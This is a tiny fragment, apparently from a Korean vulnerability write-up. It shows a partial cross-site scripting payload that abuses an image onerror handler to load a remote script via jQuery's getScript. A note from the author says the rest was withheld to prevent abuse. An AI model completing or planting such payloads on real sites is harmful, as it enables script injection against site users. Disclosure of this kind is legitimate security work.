img src/onerror=$.getScript전체를 공개하면 악용 가능성이 있을것 같아 일부를 가리고 삭제했습니다.